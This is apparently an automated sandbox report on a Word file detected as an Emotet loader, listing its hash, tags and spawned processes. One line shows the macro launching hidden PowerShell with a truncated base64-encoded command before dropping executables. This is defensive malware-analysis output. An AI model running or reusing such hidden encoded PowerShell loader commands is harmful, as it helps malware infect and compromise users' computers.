 Malicious activity
DETAILS-RL1609.doc
MD5: 29B48523E390BF2393796049D7042461
Win7 32 bit
Complete
Start: 17.01.2020, 12:22 Total time: 60 s
macros macros-on-open emotet-doc emotet generated-doc loader
Indicators: EXE Tracker: Emotet
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
Processes Filter by PID or name Only important
2472 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\DETAILS-RL1609.doc"
3k 1k 109
3928 WMI Powershell.exe -w hidden -en JABLAHEAbABkAGYAbQBiAHYAcgA9ACcAWABpAGQAdgBvAHI...
EXE 1k 547 218
1404 593.exe PE
187 0 58
3276 593.exe PE --6b95206d
EXE emotet 382 44 86
4072 serialfunc.exe PE
168 0 58
2692 serialfunc.exe PE --d6864438
350 29 53